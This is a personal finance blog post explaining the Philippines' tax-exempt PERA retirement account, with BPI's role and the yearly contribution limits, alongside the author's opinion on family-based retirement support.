<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s1600/PERA-PhilippinePeso.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg" width="400" /></a></div>
<br />
<br />
The&nbsp;<b>Personal Equity and Retirement (Pera), a tax-exempt retirement planning instrument for Filipinos</b>, is a painless way to start and finance every Filipino&#8217;s&nbsp;<b>retirement</b>. I am excited about this since this will be very helpful for Filipinos of my generation.<br />
<br />
As the first financial institution to be accredited by the Bangko Sentral ng Pilipinas to administer the PERA, BPI aims to market the product to both individuals and corporations. A Pera account is available to anyone who has a tax identification number, the lender said.<br />
<div>
<br /></div>
BPI said the Pera is a way to address the prevailing challenges in retirement planning and positioned to serve as a staple product for every working Filipino to diversify and complement their existing investment portfolios.<br />
<br />
Enacted into law in 2008, the Pera allows for maximum yearly contributions of Php100,000 and Php200,000 for overseas Filipinos.<br />
<br />
Mario Miranda, BPI senior vice president and trust officer at BPI Asset Management, said with more people advancing in age than ever before, and advancement in medical sciences helping prolong life expectancy, voluntary retirement contributions play a crucial role in securing life after employment.<br />
<br />
With life expectancy projected to increase to 79 years of age by 2050, and a growing population of Filipinos that are entering retirement age, the social and financial burdens that retirement often brings will significantly strain government and social services.<br />
Compared with what is happening in more developed nations, retirement planning sticks out as a major concern in the Philippines.<br />
<br />
In traditional Filipino culture, the family was, to some extent, the &#8216;pension system.&#8217; I HATE THIS practice, it's lazy and stupid. A year ago, my father declared that he is going to retire but he doesn't know what to do when he retires, wait what? I don't know about you but one of the reasons why I have reallocated my resources to invest in myself to learn financial concepts is to not only mitigate this scenario but also help others like me (or children like me) who may be forced into becoming 'retirement plans' when the time comes that retirement bonus from the company of our parents' runs out!<br />
<br />
This is a vicious cycle that can be a burden to one's family. I hope more people (current parents) realize that their children leave the house and establish their own families.<br />
<br />
The PERA system is actually very similar to the Roth IRA and 401(k) which Americans enjoy. Read more about PERA Law in detail.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos</span>
<img alt='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s72-c/PERA-PhilippinePeso.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, January 26, 2016
<span class='value-title' title='Tuesday, January 26, 2016'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Finance' rel='tag'>
Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/pera' rel='tag'>
pera
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/pera%20law' rel='tag'>
pera law
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Personal%20Equity%20%26%20Retirement' rel='tag'>
Personal Equity &amp; Retirement
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/retirement' rel='tag'>
retirement
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg&description=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
retirement
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2016/01/how-much-is-smoking-costing-you.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2016/01/different-ways-to-experience-opeak-osmena-peak-mantalongon-highlands-dalaguete-cebu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=5014178280758914558&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/5014178280758914558/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
